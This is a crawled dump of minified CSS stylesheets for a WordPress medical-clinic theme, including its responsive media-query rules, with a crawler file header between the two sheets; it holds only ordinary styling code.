.header-sticky{margin-top:32px}.header__menu nav ul,.header-social-icons ul{margin-bottom:0;display:inline-block}.footer-menu-2 ul li{margin-bottom:8px}.footer-emailing ul{padding:0;margin:0}.team-social-profile ul li{display:inline-block;margin:0 8px}.team-social-profile ul{margin:0}.team-social-profile ul li a{font-size:15px;color:#616b71}.team-social-profile ul li a:hover{color:#e12454}.footer_style_default .footer-logo.dark-logo{display:none}.page-title h2{font-size:48px;margin-bottom:0}.breadcrumb-menu{padding:0;margin:0;margin-top:25px}.breadcrumb-menu li{display:inline-block;padding:0 15px;position:relative}.breadcrumb-menu li a{color:#95a3b3;padding:0}.breadcrumb-menu li:not(:last-child)::after{display:inline-block;color:#859099;content:"\f101";position:absolute;right:-4px;top:0;font-family:"Font Awesome 5 Pro"}.more-service-list ul{list-style:none;margin:0}.service-widget::last-child{background:red}.blog-padding{padding-right:25px}.post-text .wp-caption.aligncenter{margin-top:40px}.post-text .alignright.size-thumbnail{overflow:hidden;clear:both}.footer-defualt-widget .logo.dark-logo{display:none}.footer-defualt-widget .footer-text span{display:block;font-size:16px;font-weight:400;color:#c9d4db;margin-bottom:5px}.footer-text{margin-bottom:25px}.footer-defualt-widget .footer-social a{display:inline-block;font-size:15px;color:#c9d4db;margin-right:15px}.footer-defualt-widget .footer-social a:hover{color:#8fb569}.footer-widget ul li.zoom-instagram-widget__item{margin:0}.logo.mb-20.white-logo{margin-bottom:33px}.product-review-box .comment-respond{box-shadow:none}.product-review-box .comment-form textarea{background:#fff}.post-text h1{line-height:1.1{}}.post-text h2,.post-text h3,.post-text h4,.post-text h5,.post-text h6{line-height:1.35;margin-bottom:15px}.top4-menu ul{margin:0}.testimonials.style-3{background-repeat:no-repeat;background-size:cover}.h5services-events li{list-style:none}.h4appoinment-input input{width:100%;border:0;border-bottom:2px solid #cad2d7;padding:15px 45px;font-size:18px;font-family:"Rubik",sans-serif;color:#647589}.h4appoinment-button .btn-icon{padding-left:50px}header.style-6 .header-info4 span{color:#fff}header.style-6 .top4-menu ul li a{color:#fff}header.style-6 .top4-social ul li a i{color:#b2bfcf;transition:0.4s}.slider-style-7 .hero-slider-caption.h4hero-content h1 span{display:block;clear:both;font-weight:400}.testimonials-area.style-6 .testi-content p{margin-bottom:0}.video-area.style-2 .play-btn{position:absolute;top:10%;left:0;right:0;margin:auto;transform:none}.feature-img{position:relative}.feature-img i{position:absolute;bottom:0;right:0;background:#f13a66;padding:12px;color:#fff}.sec-sub{color:#e12454}.sec-sub span{display:inline-block;background:#e12454;height:4px;width:60px;margin-right:20px;transform:translateY(-3px)}.icon-box{background-repeat:no-repeat;background-position:center;background-color:inherit;position:relative;overflow:hidden;box-shadow:none;margin-bottom:35px}.icon-box:hover{background-color:inherit;box-shadow:inherit}.icon-box .button-border{color:#647589;border-bottom:2px solid #647589;font-size:14px;text-transform:capitalize}.icon-box .button-border:hover{color:#e12454;border-color:#e12454}.info-shape{background-color:#e12454;height:65px;width:65px;position:absolute;top:-45px;left:-37px;transform:rotate(40deg)}.team-overlay{position:relative}.team-overlay::before{content:"";position:absolute;top:0;left:0;background-image:-moz-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-webkit-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-ms-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);z-index:1;height:100%;width:100%}.team-overlay .team-thumb{display:block}.team-overlay .team-thumb img{width:100%}.team-overlay-info{position:absolute;bottom:0;left:0;right:0;z-index:2;margin:30px}.team-inner-content{transform:translateY(64px);transition:0.3s}.team-overlay:hover .team-inner-content{transform:translateY(0)}.memeber-title{color:#fff;font-size:22px}.m-designation{color:#fff;font-weight:500;font-size:14px;text-transform:uppercase;letter-spacing:1px}.team-overlay-info p{color:#fff}.m-social a{background:#fff;width:35px;height:35px;display:inline-block;text-align:center;line-height:37px;border-radius:35px;margin-right:4px}.m-social a.facebook{color:#0c5ae2}.m-social a.facebook:hover{background-color:#0c5ae2;color:#fff}.m-social a.twitter{color:#1da1f2}.m-social a.twitter:hover{background-color:#1da1f2;color:#fff}.m-social a.instagram{color:#9944ae}.m-social a.instagram:hover{background-color:#9944ae;color:#fff}.m-social a.youtube{color:#fe5c17}.m-social a.youtube:hover{background-color:#fe5c17;color:#fff}.m-social a.linkedin{color:#ea4335}.m-social a.linkedin:hover{background-color:#ea4335;color:#fff}.m-line{height:4px;width:60px;background:#fff}.fact-6-wrapper i{font-size:40px;color:#223645;margin-bottom:20px}.fact-6-wrapper h5{color:#223645;font-weight:600}.fact-num .counter{font-weight:600;color:#e12454;font-size:70px}.fact-num .plus{font-size:26px;font-weight:600}.video-wrap a{height:90px;width:90px;background:#fff;display:inline-block;border-radius:63%;line-height:90px;font-size:17px;color:#e12454}.circle-animation{position:relative}.circle-animation::after{animation-delay:0.8s}.circle-animation::after,.circle-animation::before{position:absolute;left:0;top:0;content:"";border-radius:50%;width:100%;height:100%;border:1px solid #ccc;animation-name:popupBtn;animation-duration:1.8s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes popupBtn{0%{transform:scale(1);opacity:0}50%{transform:scale(1.6);opacity:.3}100%{transform:scale(2.2);opacity:0}}.post-form-area .input-text{position:relative}.post-form-area .input-text::before{position:absolute;content:"\f007";font-family:"Font Awesome 5 pro";font-size:15px;color:#e12454;right:20px;top:50%;z-index:1;transform:translateY(-50%)}.post-form-area .input-text.input-mail::before{content:"\f2b6"}.post-form-area .input-text.input-msg::before{content:"\f040";top:20px}.post-form-area .input-box .input-text.input-phone::before{content:"\f095"}.post-form-area .input-box .input-text.input-sub::before{content:"\f0a6"}.post-form-area .input-box .input-text.input-age::before{content:"\f336"}.post-form-area .input-box .input-text.input-time::before{content:"\f073"}.post-form-area .input-box .input-text.input-message::before{content:"\f305";transform:inherit;top:21px}.post-form-area .input-text input:focus{border:2px solid #e12454;box-shadow:none;background:none;border-radius:5px}.post-form-area .input-text input{background-color:#e8f0f5;position:relative;width:100%;color:#1a1e2d;font-size:15px;font-weight:500;border:0;padding-left:25px;display:block;border-radius:0;height:65px}.post-form-area .input-text textarea{background-color:#e8f0f5;position:relative;width:100%;height:150px;border:0;color:#1a1e2d;font-size:15px;font-weight:500;resize:none;padding:20px 0 0 27px}.post-form-area .input-text textarea:focus{border-radius:5px;border:2px solid #e12454;background:none}.wpcf7-form-control.wpcf7-submit.btn.btn-icon{padding-left:50px}.gallery-item-box{position:relative}.gallery-item-box img{width:100%}.gallery-item-box:hover .gallery-item-content{opacity:1;bottom:0;visibility:visible}.gallery-item-content{position:absolute;bottom:15px;left:0;right:0;background:#fff;margin:30px;padding:30px;transition:0.3s;opacity:0;visibility:hidden}.gallery-item-title{font-size:20px}.gallery-item-content p{margin:0}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);padding:0;border:0;font-size:18px;color:#fff;background:#8fb569;height:50px;width:50px;border-radius:5px;left:-50px;transition:0.4s}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:-50px}.latest-news-box-5{position:relative}.latest-news-box-5.latest-news-box-2.mb-30{min-height:430px;display:flex;align-items:end;background-size:cover;background-position:center}.latest-news-box-5 .latest-news-content-box{padding:30px}.latest-news-box-5 .latest-news-content{padding:0;background:none;margin-top:0}.latest-news-box-5::before{content:"";position:absolute;top:0;left:0;background-image:-moz-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-webkit-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);background-image:-ms-linear-gradient(58deg,rgba(12,90,226,.83922) 0%,rgba(12,90,226,.5) 62%,rgba(12,90,226,.16078) 100%);z-index:1;height:100%;width:100%}.latest-news-box-5 .latest-news-content h3{margin-bottom:13px;color:#fff;font-size:28px}.latest-news-box-5 .latest-news-content p{color:#fff}.latest-news-box-5 .news-meta span{color:#fff}#medidove_box{padding:0 70px}div.side-info{z-index:99999}.footer-widget.footer-widget7.widget_bdevs-latest-posts .widget-posts-title{font-size:14px}.sec-title{margin-bottom:18px;line-height:1.2;font-size:60px}.white-text{color:#fff}.news-letter-title .sec-title{font-size:50px}.elementor-align-right .section-back-icon{left:auto}.elementor-align-center .section-back-icon{left:0;right:0;margin:auto;top:-50px;margin:auto;display:inline-block}.logo img{max-width:244px}.team-overlay.s-team-overlay{margin-bottom:30px}.team-overlay.s-team-overlay img{width:100%}.team-overlay.s-team-overlay:hover::before{background-image:-moz-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%);background-image:-ms-linear-gradient(58deg,rgb(241,58,102) 0%,rgba(241,58,102,.55) 69%,rgba(241,58,102,.0902) 100%)}.brand-active .owl-stage{display:flex;align-items:center}.hero-select .wpcf7-form-control.wpcf7-select{background:none}.ChooseService .wpcf7-form-control.wpcf7-select{background:none}.support .wpcf7-form-control.wpcf7-select{background:none}.calculate-content .wpcf7-form-control.wpcf7-select{background:none}.shop-count-ordering-wrap .pro-filter .orderby{background:none}body.single-product{padding:0;border:0}div.breadcrumb-area.breadcrumb-bg{background-size:cover;background-position:center center}

--- FILE ---
content_type: text/css
request_url: https://www.cardimind.in/wp-content/cache/min/1/wp-content/themes/medidove/css/responsive.css
body_size: 3959
content:
@media (min-width:1500px) and (max-width:1700px){.header-padding{padding:0 15px}.header-right .btn-icon{padding-left:78px;padding-right:30px}.header-right .btn-icon-white{margin-left:5px}}@media (min-width:1200px) and (max-width:1500px){.slider-active .single-slider.slider-height{min-height:700px}.h4slider-bg{padding-top:150px;padding-bottom:150px}.btn.btn-icon.btn-icon-white{display:none}.header-padding{padding:0}.slider-active .single-slider.slider-height-2{min-height:920px}.slider-right-2{padding-top:50px}.slider-active:hover button.slick-prev{left:15px}.slider-active:hover button.slick-next{right:15px}.hire-text-2{padding-left:50px;padding-right:50px;padding-top:100px;padding-bottom:100px}.btn-icon.btn-icon-white{display:none}.header-info4 span:last-child{display:none}.header__menu4 ul li{margin-left:14px}.header-button{padding-left:15px}.header-lang span{display:none}.h4hero-content>p{padding-right:10%}.h4appoinment-wrapper>.about-title>h1{font-size:50px}.h4appoinment-wrapper{padding:127px 40px 130px 69px}.h6fact-wrapper{padding-left:30px;padding-right:30px}.header-menu-area.menu-area4{padding-left:15px;padding-right:15px}.top-bar4.white-bg.top-border{padding-left:15px;padding-right:15px}.h4facts-single>span{font-size:30px}#medidove_box{padding:0 30px}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:45%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:45%}}@media (min-width:992px) and (max-width:1200px){.menu-area4 .header-lang span{display:none}.slider-active .single-slider.slider-height{min-height:700px}.header-padding{padding:0 0;padding-top:0}.logo-circle::before{display:none}.breadcrumb-bg.breadcrumb-spacing{padding:100px 0}.about-title h1{font-size:45px}.about-text.mb-50{margin-bottom:30px}.btn.btn-icon.btn-icon-white{display:none}.header__menu.header-menu-white ul li:first-child{margin-left:0}.slider-active .single-slider.slider-height-2{min-height:800px}.header__menu ul li{margin-left:12px}.menu-area4{padding-left:20px;padding-right:20px}.h-time{display:none}.header-defualt-menu-area .header__menu ul li{margin-left:15px}.section-text-small h1{font-size:40px}.header-cta-info.header-cta-info-3{margin-right:43px}.slider-right-2{padding-top:90px}.hero-slider-caption-2 h1{font-size:69px}.medical-icon-brand{display:none}.feature-box{margin-top:0}.service-box-3 .service-thumb img{width:100%}.service-box-3 .service-content{padding-top:30px;padding-left:20px;padding-right:20px;padding-bottom:15px}.single-membership-box h3{font-size:23px}.hire-left-img{width:33.333333%;background-repeat:no-repeat;background-size:cover;background-position:center center}.hire-text-2{padding-left:50px;padding-right:50px;padding-top:80px;padding-bottom:80px}.hire-right-img{background-repeat:no-repeat;background-size:cover;background-position:center center;width:33.333333%}.counter-text p{padding:0 0}.service-box-3 .service-content h3{font-size:22px}.section-text.section-text-white h1{font-size:47px}.team-member-info h3{font-size:24px}.single-membership-box{padding:35px;padding-bottom:14px}.appoint-button{text-align:center}.appoinment-right{display:none}.appoinment-box-content{padding:70px}.team-author-info{width:189%}.membership-box{padding-left:70px;padding-right:70px}.membership-review{padding:30px}.review-box{padding:24px}.price-content{padding:21px;padding-right:15px}.service-box-2{padding:41px;padding-bottom:36px}.service-content-2 h3{font-size:37px}.service-content.service-content-2 p{padding-right:0}.testi-content-2 p{padding-right:0}.testi-content-2 h3{font-size:22px}.team-link{right:40px}.hero-slider-caption p{padding-right:100px}.about-front-img img{width:100%}.about-right-side{padding-left:0;padding-top:0}.about-text p{padding-right:0}.about-shape{top:-27px;left:0}.cta-satisfied{padding-left:0}.pricing-box{padding:24px;background:#fff}.latest-news-content{padding-right:79px}.latest-news-thumb img{width:100%}.latest-news-box-2 .latest-news-content-box{padding:40px}.footer-newsletter input{padding:0 30px}.analysis-area .nav-item a.nav-link{padding:54px}.analysis-area .nav-item{margin-right:24px}.analysis-chart img{width:100%}.analysis-bg-icon img{width:61%}.analysis-area{padding-bottom:200px}.ser-fea-box{margin-right:25px}.more-service-title{margin-left:1px}.ser-form-btn{display:none}.banner-widget img{width:100%}.single-couter p{padding-right:0}.medical-icon-brand-3{display:none}.service-widget{padding:25px;padding-top:25px}.service-widget .widget-title{font-size:22px}.team-box-3 .team-member-info h3{font-size:22px}.more-service-list ul li a{display:block}.more-service-icon{margin-bottom:12px}.doctor-detials-lan ul li a{margin-right:5px;margin-bottom:8px}.section-title h1{font-size:45px}.hire-text p{padding-right:0}.hire-text h1{font-size:32px;margin-bottom:15px}.hire-text{padding-top:20px;padding-left:30px}.blog-padding{padding-right:15px}.header-defualt-right{margin-left:26px}.header-defualt-right .header-top-right-btn{margin-left:0}.pricing-content h1{font-size:30px}.btn-icon.btn-icon-white{display:none}.header-info4 span:last-child{display:none}.about-overlap__thumb{display:none}.call-btn{right:0;left:0;text-align:center}.h4service-box .service-thumb>img{width:100%}.h6fact-wrapper{padding:50px 150px}.signle-blog-feeds{overflow:hidden}.header__menu ul li ul.submenu{width:215px}.h4appoinment-wrapper{padding:0 100px 130px 69px}.routine__table .table thead th,.routine__table .table tbody th,.routine__table .table tbody td{font-size:14px}.doctor--routine__wrapper h2{font-size:14px}.routine__table .table thead th,.routine__table .table tbody th,.routine__table .table tbody td{min-width:130px}.h5medical-content{padding-left:0;padding-right:0}.h5medical-content>h4{padding-right:0}.h5medical-tab-menu>nav>.nav a{padding:30px 20px;font-size:20px}.howit-box .move-icon{left:265px}.h4latestnews-bg{width:100%}.h4latestnews-bg>img{width:100%}.routine__table{overflow:scroll}#medidove_box{padding:0 20px}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:40%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:45%}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:50px}.tp-slider-title{font-size:50px}.sec-title{font-size:45px}}@media (min-width:768px) and (max-width:991px){.hero-text.hero-text-2{padding-top:150px}.logo.logo-3 img{width:100%}.sec-title{font-size:40px}.header-cta-info{margin-right:16px}.header-menu-area.header-menu-blue{padding:0;background:0}.medical-icon-brand{display:none}.mobile-menu.mobile-menu-blue.mean-container a.meanmenu-reveal{margin-top:-78px}.membership-area.membership-bg{background-size:cover}.hire-text-2{padding:100px}.hire-left-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:500px}.hire-right-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:500px}.header-menu-area.header-padding{padding:0;padding-top:25px;padding-bottom:15px}.btn.btn-icon.btn-icon-white{display:none}.top-bar-3{padding-bottom:12px;padding-top:12px}.slider-active .slider-height-2{background-repeat:no-repeat}.slider-right-2{padding-top:50px;padding-bottom:70px}.header-info{padding-left:35px}.header-info span{margin-right:10px}.slider-active .single-slider.slider-height{min-height:620px}.slider-active .single-slider.slider-height-2{min-height:920px;background-size:cover}.main-menu ul li:last-child{margin-right:0}.about-area-mid{padding-top:50px}.about-text p{padding-right:0}.pricing-menu.f-right{float:none;display:inline-block;margin-bottom:30px}.hero-slider-caption h1{font-size:52px}.service-box-3 .service-thumb img{width:100%}.service-box-3 .service-content{padding:27px;padding-bottom:10px}.section-text.section-text-white h1{font-size:53px}.review-box{margin-bottom:30px}.mission-about-text p{padding-right:61px}.membership-review{padding-bottom:60px}.faq-left-box{display:none}.price-content{padding:30px;padding-right:38px}.section-title.section-title-m-0{margin-bottom:0}.appoinment-box-content{padding:35px}.appoinment-right{display:none}.appoint-button{text-align:center}.appoinment-form-box-option{padding-bottom:6px}.appoint-ment-icon{margin-right:20px}.appointment-form-2 input::placeholder{font-size:21px}.about-front-img img{width:100%}.about-right-side{padding-left:0;padding-top:20px}.service-box{padding:36px}.service-box-2{padding:80px;padding-bottom:72px}.team-author-info{width:164%}.cta-satisfied{padding-left:0}.latest-news-thumb img{width:100%}.latest-news-box-2 .latest-news-content{padding:25px;padding-bottom:3px}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal{border:1px solid #fff;color:#fff;top:15px}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal span{background:#fff}.team-link{right:0}.testi-content p{padding:0}.analysis-area .nav-item a.nav-link{padding:17px}.analysis-area .nav-item{margin-right:17px}.analysis-area .nav.nav-pills{margin-top:-100px}.testi-box{margin-bottom:97px}.analysis-chart{display:none}.analysis-area{padding-bottom:110px}.mk-call-btn{display:none}.banner-widget{text-align:center}.footer-contact-info{margin-top:0}.medical-icon-brand-2{display:none}.logo.logo-circle{margin-top:7px}.breadcrumb-bg.breadcrumb-spacing{padding:100px 0}.single-couter p{padding-right:0}.doctor-detials-lan ul li a{margin-right:5px;margin-bottom:8px}.section-title h1{font-size:40px}.page-title h1{font-size:42px}.calculate-section .section-text p{padding-right:0}.hire-img img{width:100%}.service-widget .widget-title{font-size:30px}.product-list-content.pt-10.mb-30{padding-top:0}.blog-padding{padding-right:15px}.header-defualt-menu-area{padding-top:14px;padding-bottom:14px}.header-defualt-menu-area .mean-container a.meanmenu-reveal{margin-top:-70px}.pricing-content h1{font-size:35px}.pricing-box{padding:60px 33px}.h-time{display:none}.top4-menu ul li a{margin-left:0;padding-right:0}.h4slider-bg{padding-top:150px;padding-bottom:178px;background-size:cover;background-repeat:no-repeat;padding-left:70px;background-position:center}.h4about-right{padding-top:90px}.h4appoinment-thumb{width:100%;position:static;height:100%;min-height:780px;background-repeat:no-repeat}.h4appoinment-wrapper{padding:127px 55px 130px 55px}.h4hire-text{padding-bottom:0}.gallery-box>img{width:100%}.h4news-content>h4{font-size:20px}.h4adminnews-date{margin-left:39px}.h6fact-wrapper{padding-left:0;padding:50px 100px;padding-bottom:70px}.h4latestnews-wrapper{padding:40px 30px;padding-right:30px}.header-menu-area.menu-area4{margin-top:0;padding-top:12px;padding-bottom:12px}.menu-area4 .mean-container a.meanmenu-reveal{margin-top:-61px}.about-title h1{font-size:40px}.header-style-3.sticky-header{position:static}.header-lang{padding:0;margin-top:12px}.menu-area4 .header-lang{padding:0;margin-top:0}.menu-area4 .header-right{margin-left:0;margin-right:80px;margin-top:10px}.header-right{margin-left:0;margin-right:35px;margin-top:2px}.mean-container a.meanmenu-reveal{margin-top:-56px}.header-cta-info-3{display:none!important}.header-lang-3{margin-right:30px;margin-top:0}.top-bar-3 .open-mobile-menu{margin-top:8px}.header-default .open-mobile-menu{margin-top:20px}.header-style-5 .open-mobile-menu{margin-top:16px}.h4hero-content>p{padding-right:0}#medidove_box{padding:0 10px}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:55%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:55%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100%;max-width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%;max-width:100%}.pro-desc-tab::after{display:none}.pro-desc-tab .nav-link{padding:0 0 15px 0}.custom-content{padding-right:0}#yith-quick-view-modal .yith-wcqv-wrapper{min-width:auto!important}#yith-quick-view-modal .site-btn.brand-btn{padding:0 30px}.header-lang-list-3{margin-top:20px}.tp-slider-title{font-size:45px}}@media (max-width:767px){.header-menu-area{padding-top:15px;padding-bottom:15px}.header-style-3.sticky-header{position:static}.header-menu-area.header-menu-blue{padding:25px 0;background:0;padding:0}.medical-icon-brand{display:none}.mobile-menu.mobile-menu-blue.mean-container a.meanmenu-reveal{margin-top:-57px}.top-bar-white.top-bar-3{padding-bottom:15px;padding-top:15px}.hero-text-box{padding-right:0;padding:30px}.about-right-content{padding-right:0}.service-box-3 .service-thumb img{width:100%}.medical-icon-brand-2{display:none}.hero-slider-caption h1{font-size:40px}.play-btn.popup-video{margin-left:0;margin-top:30px}.hero-text{text-align:center}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal{border:1px solid #fff;color:#fff;top:15px}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal span{background:#fff}.slider-right-2{padding-top:50px;padding-bottom:50px}.appoint-ment-icon{margin-right:25px;display:none}.caregive-box{padding:30px;padding-bottom:0}.nice-select.postform .current{font-size:18px}.search-form h3{font-size:30px}.feature-box{margin-top:0}.hero-text.hero-text-2{padding-top:150px}.header-menu-area.header-padding{padding:0;padding-top:12px;padding-bottom:15px}.slider-active .single-slider.slider-height{min-height:590px}.hero-slider-caption{margin-bottom:0}.about-front-img img{width:100%}.about-shape img{width:100%}.about-shape{top:-65px}.about-right-side{padding-left:0;padding-top:0}.about-title h1{font-size:36px}.team-link{right:20px}.section-title h1{font-size:32px}.feature-box{padding:27px;margin-bottom:30px}.cta-satisfied{padding-left:0}.single-satisfied h5{font-size:14px;display:block;width:100%}.single-satisfied h5,.single-satisfied p{width:100%}.pricing-menu a.nav-link{padding:30px 33px}.mk-call-btn{display:none}.meta-date{margin-right:15px}.about-text-list ul li i{float:left}.mission-vision-list{padding-right:0}.hire-text{padding:25px}.hire-text h1{font-size:30px;margin-bottom:20px}.hiring-area{padding-bottom:120px}.mv-text p{padding-right:0;padding:0}.about-text.mission-about-text p{padding-right:0}.appoinment-box-content{padding:25px}.appointment-form-2 input::placeholder{font-size:18px}.appoinment-right img{display:none}.service-box-2{padding:30px;padding-bottom:30px}.service-box-2 .service-thumb{position:relative;z-index:9}.service-big-number{font-size:145px}.service-content-2 h3{font-size:26px}.testi-content-2 p{line-height:26px;padding-right:0}.testi-author-desination-2 h4{font-size:17px;margin-bottom:11px}.news-letter-box{padding:30px}.subscribe-form form button{position:static;margin-top:10px}.latest-news-thumb img{width:100%}.emmergency-call span{font-size:30px}.footer-contact-info{margin-top:-190px}.team-author-info{width:170%}.latest-news-box-2 .latest-news-content{padding:20px;padding-bottom:5px}.testi-content-2 h3{font-size:20px}.footer-co-content h4{font-size:22px}.footer-contact-info{padding:20px;padding-bottom:30px;margin-top:-138px}.footer-newsletter{display:none}.footer-contact-info-3 .footer-contact-content p{padding-right:0}.breadcrumb-bg.breadcrumb-spacing{padding-top:80px;padding-bottom:80px}.page-title h1{font-size:35px;margin-bottom:20px}.small-text{color:#647589;font-size:18px;font-weight:500;margin-bottom:0}.mv-title p{padding-right:0}.calculate-content{padding:25px}.about-title.news-letter-title h1{font-size:29px}.single-couter{text-align:center}.appoinment-content{padding:20px}.appoinment-content h1{font-size:30px}.testi-content p{padding:0}.testi-author-title{font-size:21px}.testi-bg-icon img{width:100%}.testi-content p{font-size:17px;line-height:26px}.testi-bg-icon{top:28px}.analysis-bg-icon{display:none}.analysis-chart{display:none}.ser-fea-box{margin-right:0;margin-bottom:30px}.service-chart img{width:100%}.service-doctors img{width:100%}.download-box{padding:18px 10px}.download-area a img{margin-right:16px}.banner-widget img{width:100%}.ser-form-btn{margin-bottom:0;display:none}.footer-contact-info{margin-top:0}.widget{padding:20px}.single-couter.counter-box{margin-bottom:40px}.appoinment-box-2{margin-top:-98px}.membership-box{padding-left:15px;padding-right:15px}.single-membership-box{padding:20px}.membership-review{padding:15px}.membership-area.membership-bg{background-size:cover;background-position:center center}.pricing-area nav.pricing-nav .nav-item.nav-link.active{padding-right:40px;padding-left:40px}.faq-right-box .btn-link::before{display:none}.faq-left-box{margin-bottom:300px}.footer-contact-info.footer-contact-info-3{padding:0}.logo-circle::before{display:none}.about-text p{padding-right:0}.pricing-menu.f-right{float:none;display:inline-block;margin-bottom:30px}.pricing-box{padding:40px 30px;background:#fff}.recent-news-list{padding:30px}.emmergency-call-icon{margin-bottom:10px}.team-thumb{display:inline-block}.btn.gray-btn-border{padding:23px 35px}.btn.green-bg-btn{padding:23px 35px}.service-content.service-content-2 p{padding-right:0}.testi-author-icon-2{margin-right:15px}.footer-co-content{overflow:hidden}.footer-menu-2 ul li{float:left;width:100%;margin-bottom:21px}.hire-left-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:400px;background-position:center top}.hire-right-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:400px;background-position:center top}.hire-text.hire-text-2{padding:30px}.hiring-area.pos-rel{padding-bottom:0}.portfolio-filter button{padding-bottom:15px;padding-top:0;padding-left:10px;padding-right:10px}.portfolio-filter button::before{display:none}.logo img{width:150px}.header-style-2 .logo img{width:191px}.single-satisfied h1{float:none}.analysis-area .nav-item{margin-right:0;width:100%}.analysis-area .nav-item a.nav-link{padding:70px 15px}.section-text-green p{padding-right:0}.appointment-area{background-size:cover;background-position:center center}.video-btn{height:70px;width:70px;line-height:70px}.contact-form input{padding:0 65px}.contact-form textarea{padding:30px 65px}.counter-text p{padding:0}.doctor-detials-lan ul li a{margin-right:5px;margin-bottom:8px}.more-service-list ul li a{display:block}.service-widget{padding:30px;padding-top:30px}.team-box-3 .team-member-info h3{font-size:22px}.service-widget .widget-title{font-size:26px}.doctor-details-title{font-size:24px;margin-left:0;margin-top:10px}.facalty-text p{padding-right:0;padding-left:0}.calculate-box .nice-select{padding-left:15px}.calculate-form input{padding-left:15px}.download-area a span.download-size{display:none}.more-service-title{margin-left:0;margin-top:10px}.service-box{padding:30px}.product-list-content{padding-top:0}.appointment-form-3 textarea{padding-left:15px}.single-slider.slider-height-3{min-height:600px}.blog-padding{padding-right:15px}.comment-respond{padding:40px 25px}.btn-icon{padding-left:76px;padding-right:35px}.product-quantity{overflow:hidden}.quantity{margin-left:15px;float:right}.g.product-thumbnail{display:block!important}.top4-menu{display:none}.header-info4 span{margin-right:17px}.menu-area4{padding:0;padding-top:12px;padding-bottom:12px}.menu-area4 .mean-container a.meanmenu-reveal{margin-top:-39px}.h4slider-bg{padding-top:70px;padding-bottom:70px;background-size:cover;background-repeat:no-repeat;padding-left:0;background-position:center}.h4about-right{padding-top:90px}.h4appoinment-thumb{width:100%;position:static;height:100%;min-height:780px;background-repeat:no-repeat;margin-bottom:50px}.h4appoinment-wrapper{padding:0;margin-bottom:50px}.h4hire-text{padding-bottom:0}.gallery-box>img{width:100%}.h4news-content>h4{font-size:20px}.h4adminnews-date{margin-left:15px}.h6fact-wrapper{padding-left:0;padding:20px;padding-bottom:70px}.h4latestnews-wrapper{padding:40px 30px;padding-right:30px}.h4hero-content>p{padding-right:0}.about-overlap__thumb{display:none}.call-btn{padding:28px 17px;font-size:18px;bottom:-30px;left:0;z-index:1;right:0;text-align:center}.about-title h1{font-size:28px}.h4services-content{padding:50px 40px;padding-right:40px}.h4testi-col{padding-left:15px}.h4facts-playicon{width:150px;height:150px}.howit-box .move-icon{display:none}.h4hero-btn>a.btn{margin-bottom:30px}.h5services-wrapper{padding:40px 20px}.h5services-events>li>span{position:static}.routine__table{overflow:scroll}.gallery-filter>button{display:inline;margin-bottom:20px}.h5medical-tab-menu .nav-tabs{display:inherit}.h5medical-tab-menu>nav>.nav a{padding:30px 35px;font-size:18px;text-align:left;width:100%}.h5medical-tab-menu>nav>.nav a{margin-bottom:30px}.h5medical-content>h4{padding-right:0}.h5medical-content{padding-left:0;padding-right:0}.h5fact-wrapper{padding-right:0}.page-title h2{font-size:32px!important;margin-bottom:0}.hero-form{padding-bottom:10px}.calculate-section .section-text p{line-height:32px;padding-right:35px}.pro-filter.mb-40.f-right{float:right;margin-top:10px}.lang-icon img{display:none}.header-lang{padding:0;margin-top:15px}.header-right{margin-left:0;margin-right:14px}.header-lang span{margin-left:0}.lang-icon-img{display:none}.header-cta-info-3{display:none!important}.header-lang-3{margin-right:15px}.site-btn.brand-btn{padding:0 30px}.pro-desc-tab::after{display:none}.pro-desc-tab .nav-link{padding:0 0 15px 0}.pro-details-tab .custom-tab .nav-link{margin-bottom:10px}.header-style-5 .open-mobile-menu{margin-left:15px}#medidove_box{padding:0}.slider-style-6 .hero-slider-caption .hero-sub::before{display:none}.slider-style-6 .hero-slider-caption .hero-sub{padding-left:0}.slider-style-6 .hero-slider-btn a{margin-bottom:15px}.photogallery{padding:0}.latest-news-box-5 .latest-news-content{padding:0}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:55%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:55%}.custom-content{padding-right:0}#coupon_code{width:100%;float:none;margin-bottom:10px}.woocommerce .woocommerce-cart-form__contents .coupon button.button{float:none;width:100%!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce .col2-set 